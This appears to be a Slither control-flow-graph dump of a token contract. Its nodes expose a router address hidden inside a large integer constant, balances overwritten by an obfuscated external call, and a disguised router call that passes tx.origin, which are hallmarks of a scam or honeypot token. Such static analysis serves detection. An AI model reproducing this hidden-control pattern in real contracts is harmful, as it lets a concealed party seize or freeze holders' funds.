 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
_dogeswap2:
NodeType.VARIABLE